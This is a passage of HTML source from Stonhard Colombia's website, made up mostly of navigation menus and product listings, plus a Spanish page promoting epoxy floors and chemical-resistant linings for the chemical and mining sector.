                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/soluciones-sustentables/'>Soluciones Sustentables</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com">Color Visualizer</a>
                                    </li>
                    </ul>
                </li>
                <li class=""><a href='http://www.stonhard.com.co/informacion-tecnica/'>Informaci&#243;n T&#233;cnica</a></li>
                            <li class="arrowShift">
                                <a href="#">Glosario T&#233;cnico<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-la-abrasion/'>Resistente a la Abrasi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-quimica/'>Resistencia Qu&#237;mica</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/eco-sustentable/'>Eco - Sustentable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-impactos/'>Resistente a Impactos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/durabilidad/'>Durabilidad</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/alto-trafico/'>Alto Tr&#225;fico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/bajo-olor/'>Bajo Olor</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/antideslizante/'>Antideslizante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/choque-ciclo-termico/'>Choque / Ciclo T&#233;rmico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-al-agua/'>Resistente al Agua</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-al-desgaste/'>Resistencia al Desgaste</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/monolitico/'>Monol&#237;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/alto-brillo/'>Alto Brillo</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/impermeable/'>Impermeable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-al-fuego/'>Resistente al Fuego</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/acabado-liso/'>Acabado Liso</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/acabado-texturizado/'>Acabado Texturizado</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/propiedades-acusticas/'>Propiedades Ac&#250;sticas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/ergonomico/'>Ergon&#243;mico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resiliente/'>Resiliente</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/esd-antiestatico/'>ESD / Antiest&#225;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/instalacion-rapida-2-dias/'>Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/autonivelante/'>Autonivelante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/anti-microbiano/'>Anti-microbiano</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/facil-de-limpiar/'>F&#225;cil de Limpiar</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-las-manchas/'>Resistente a las Manchas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-uv/'>Resistencia UV</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Nosotros<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/100-anos/'>100 a&#241;os</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/quienes-somos/'>Qui&#233;nes somos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/preguntas-frecuentes/'>Preguntas Frecuentes</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestros-materiales/'>Nuestros Materiales</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/certificaciones/'>Certificaciones</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestras-marcas/'>Nuestras Marcas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/casos-de-exito/'>Casos de &#201;xito</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/expos/'>Expos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/noticias/'>Noticias</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestra-mision/'>Nuestra Misi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/politica-laboral-y-reglamento/'>Pol&#237;tica laboral y reglamento</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.com.co/contactenos/'>Contactenos</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                        <span>Elija su industria</span>
                        <ul>
                                        <li><a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/">Alimentos y Bebidas</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/farmaceutica-biotecnologia/">Farmac&#233;utica / Biotecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/aeroespacial/">Aeroespacial</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/agencias-y-talleres-de-autos/">Agencias y Talleres de Autos</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/automotriz/">Automotriz</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/">Cultivos medicinales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/quimico-minero/">Qu&#237;mico / Minero</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/distribucion-y-logistica/">Distribuci&#243;n y Log&#237;stica</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/educativo/">Educativo</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/electronicos/">Electr&#243;nicos</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/comerciales/">Comerciales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/manufactura/">Manufactura</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/gobierno/">Gobierno</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/salud/">Salud</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/hospitalidad/">Hospitalidad</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/edificios-de-oficinas-inmobiliarias/">Edificios de oficinas - Inmobiliarias</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/retail-minoristas/">Retail / Minoristas</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/deportes-entretenimiento/">Deportes / Entretenimiento</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/tecnologia/">Tecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/transporte/">Transporte</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/agua-y-aguas-residuales/">Agua y Aguas Residuales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/pisos-industriales/">Pisos Industriales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/">Pisos Comerciales</a></li>
                        </ul>
                </li>
                <li>
                            <span>Productos</span>
                            <ul>
                                        <li>
                                            <span>Sistemas de Pisos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Pisos MMA</p>
                                                                    <p class="product-descrip"><span>Pisos de metacrilato de metilo, resistentes a los productos qu&#237;micos, para una instalaci&#243;n r&#225;pida y a baja temperatura</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-de-uretano/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Pisos de Uretano</p>
                                                                    <p class="product-descrip"><span>Pisos de Resina Resistente al Choque y Ciclo T&#233;rmico</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-epoxicos/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Pisos Ep&#243;xicos</p>
                                                                    <p class="product-descrip"><span>Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Pisos ESD</p>
                                                                    <p class="product-descrip"><span>Sistemas de Piso Monol&#237;ticos de F&#225;cil Limpieza con Propiedades Conductivas</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso de Alta Durabilidad</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico o Uretano Texturizado </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Monol&#237;tico Decorativo</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso con Propiedades Ac&#250;sticas </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Decorativo de Hojuela</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Decorativo con Cuarzo y Vidrio Reciclado</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Autonivelante</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Soluciones de Recubrimiento para el Tr&#225;fico</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Recubrimiento Impermeable</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Sistemas de Pared de Epoxi / Uretano</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Sistemas de Muro</span>
                                            <ul class="mmenu-product">
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.com.mx/productos/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Sistemas de Pared de Epoxi / Uretano</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Recubrimientos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.com.mx/productos/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos de Limpieza</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/' target=&#39;_blank&#39;>
                                                                        <img src="/media/1740/stonkleen.png">
                                                                    <p class="product-name">Stonkleen</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Arquitectos/Dise&#241;adores</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/informacion-del-producto/">Informaci&#243;n del Producto</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/fichas-tecnicas/">Fichas T&#233;cnicas</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/variedad-de-colores/">Variedad de Colores</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/atencion-en-detalles/">Atenci&#243;n en detalles</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/soluciones-sustentables/">Soluciones Sustentables</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/color-visualizer/">Color Visualizer</a></li>
                        </ul>
                </li>
                <li>
                        <span>Informaci&#243;n T&#233;cnica</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/fichas-tecnicas-de-producto/">Fichas T&#233;cnicas de Producto</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/detalles-de-ingenieria/">Detalles de Ingenier&#237;a</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/guias-de-color/">Gu&#237;as de color</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/literatura-y-catalogos/">Literatura y Cat&#225;logos</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glosario T&#233;cnico</span>
                        <ul>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-la-abrasion/">Resistente a la Abrasi&#243;n</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-quimica/">Resistencia Qu&#237;mica</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/eco-sustentable/">Eco - Sustentable</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-impactos/">Resistente a Impactos</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/durabilidad/">Durabilidad</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/alto-trafico/">Alto Tr&#225;fico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/bajo-olor/">Bajo Olor</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/antideslizante/">Antideslizante</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/choque-ciclo-termico/">Choque / Ciclo T&#233;rmico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-al-agua/">Resistente al Agua</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-al-desgaste/">Resistencia al Desgaste</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/monolitico/">Monol&#237;tico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/alto-brillo/">Alto Brillo</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/impermeable/">Impermeable</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-al-fuego/">Resistente al Fuego</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/acabado-liso/">Acabado Liso</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/acabado-texturizado/">Acabado Texturizado</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/propiedades-acusticas/">Propiedades Ac&#250;sticas</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/ergonomico/">Ergon&#243;mico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resiliente/">Resiliente</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/esd-antiestatico/">ESD / Antiest&#225;tico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/instalacion-rapida-2-dias/">Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/autonivelante/">Autonivelante</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/anti-microbiano/">Anti-microbiano</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/facil-de-limpiar/">F&#225;cil de Limpiar</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-las-manchas/">Resistente a las Manchas</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-uv/">Resistencia UV</a></li>
                        </ul>
                </li>
                <li>
                        <span>Nosotros</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/nosotros/100-anos/">100 a&#241;os</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/quienes-somos/">Qui&#233;nes somos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestros-materiales/">Nuestros Materiales</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/certificaciones/">Certificaciones</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestras-marcas/">Nuestras Marcas</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/casos-de-exito/">Casos de &#201;xito</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/expos/">Expos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/noticias/">Noticias</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestra-mision/">Nuestra Misi&#243;n</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/politica-laboral-y-reglamento/">Pol&#237;tica laboral y reglamento</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.com.co/contactenos/'>Contactenos</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/pisosepoxicosstonhardcolombia2015"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://co.linkedin.com/company/pisos-epoxicos-stonhard-colombia"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UCqPJQzLMZ_rhq3pwWwLDnVA"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1902/v2-alcon_06-stonchem-655.jpg" alt="stonchem in secondary containment area in chemical facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Productos Utilizados:</h2>
							<p><a href="http://www.stonhard.com.mx/productos/stonchem/" >Stonchem 600</a></p>
								
							<p>Un sistema de revestimiento ep&#243;xico novolac utiliza un tejido de ingenier&#237;a y un recubrimiento mineral para proporcionar una barrera qu&#237;mica superior para esta zona de contenci&#243;n secundaria.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1903/v2-after-trench.jpg" alt="stonchem in tank farm at chemical/mining facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Productos Utilizados:</h2>
							<p><a href="http://www.stonhard.com.mx/productos/stonchem/" >Stonchem 800</a></p>
								
							<p>Los parque de dep&#243;sitos como &#233;sta requieren una protecci&#243;n extrema contra el ataque qu&#237;mico y el choque t&#233;rmico. Este revestimiento de &#233;ster vin&#237;lico altamente reticulado con tejido de ingenier&#237;a, capa de mortero y capa superior de compuesto mineral proporciona una superficie suave y resistente a los productos qu&#237;micos.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1904/v2_i0a4989.jpg" alt="stonclad gs flooring in chemical/mining facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Productos Utilizados:</h2>
							<p><a href="http://www.stonhard.com.mx/productos/stonclad/" >Stonclad GS</a></p>
								
							<p>Una de las mayores empresas de servicios petrol&#237;feros del mundo acudi&#243; a Stonhard en busca de un sistema de pisos que resistiera a la maquinaria pesada, a la exposici&#243;n al aceite de las m&#225;quinas y al tr&#225;fico constante de carretillas elevadoras. Stonclad GS dio a sus instalaciones la protecci&#243;n que necesitaban y la apariencia de clase mundial que deseaban.</p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Pisos y Recubrimientos ep&#243;xicos para el Sector Qu&#237;mico y Minero</h1>
 
		<p> </p>
<p>Los entornos más difíciles, requieren soluciones de pisos y <a href="http://www.stonhard.com.mx/productos/stonchem/" title="Stonchem">recubrimientos </a>más resistentes. Nosotros las tenemos todas. Nuestros pisos epóxicos, sin juntas resistentes a los productos químicos, la abrasión y los impactos protegen contra los ataques corrosivos, el tráfico intenso y el uso diario. Las áreas de procesamiento, contención y almacenamiento a granel son seguras con nuestros pisos y revestimientos de alto rendimiento.</p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">


                <div id="formula-links">
					<div class="row">
                                <div class="col s4 m4 l4 col4" style="padding-top: 15px;">
									<div class="boxedLinks">
										<div class="" style="width: 100%;">											
																							<center style="margin-top: 0px; margin-left: auto; margin-right: auto; display: block; width: 60px;">
													<i class="material-icons">
														local_library
													</i>
												</center>
														<br/>
											<center><h5 style="font-size:20px">Recubrimientos de Alto Desempe&#241;o</h5></center>
											<h6> &nbsp; </h6>
											<div class="desktop2">
												<p>
													<center>
														Conozca los recubrimientos resistentes a los productos qu&#237;micos Stonchem.
													</center>
												</p>
												<br/>
											</div>
											<center>
												<a href="/media/8535/linings-brochure-2023-february-01-us-version.pdf" >View Here</a>
											</center>
											<br/>
										</div>
                                    </div>
								</div>                                
                                <div class="col s4 m4 l4 col4" style="padding-top: 15px;">
									<div class="boxedLinks">
										<div class="" style="width: 100%;">											
																							<center style="margin-top: 0px; margin-left: auto; margin-right: auto; display: block; width: 60px;">
													<i class="material-icons">
														article
													</i>
												</center>
														<br/>
											<center><h5 style="font-size:20px">Pisos, paredes y revestimientos resistentes a los productos qu&#237;micos</h5></center>
											<h6> &nbsp; </h6>
											<div class="desktop2">
												<p>
													<center>
														Conozca la protecci&#243;n contra los productos qu&#237;micos agresivos y la corrosi&#243;n.
													</center>
												</p>
												<br/>
											</div>
											<center>
												<a href="https://blog.stonhard.com/2018/8/9/three-reasons-to-select-chemical-resistant-floors,-walls-and-linings" >Leer m&#225;s</a>
											</center>
											<br/>
										</div>
                                    </div>
								</div>                                
                                <div class="col s4 m4 l4 col4" style="padding-top: 15px;">
									<div class="boxedLinks">
										<div class="" style="width: 100%;">											
																							<center style="margin-top: 0px; margin-left: auto; margin-right: auto; display: block; width: 60px;">
													<i class="material-icons">
														list
													</i>
												</center>
														<br/>
											<center><h5 style="font-size:20px">&#161;Prep&#225;rese! Lea estos consejos.</h5></center>
											<h6> &nbsp; </h6>
											<div class="desktop2">
												<p>
													<center>
														Diez preguntas que debe hacerse antes de elegir su piso
													</center>
												</p>
												<br/>
											</div>
											<center>
												<a href="/media/2957/ten-questions-flooring.pdf" >Leer m&#225;s</a>
											</center>
											<br/>
										</div>
                                    </div>
